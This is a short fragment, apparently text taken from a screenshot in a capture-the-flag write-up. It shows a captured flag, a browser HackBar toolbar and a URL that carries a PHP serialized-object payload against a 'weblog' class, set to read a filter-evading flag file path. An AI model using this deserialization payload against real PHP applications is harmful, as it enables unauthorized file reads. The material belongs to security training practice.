 flag{EfuteB3QOqvRqD099mHuDRJKWRxnAC47}this is destruct
昨天晚上因为14级大风停电了.
this is destruct
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://119.3.128.126:32800/?log=O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}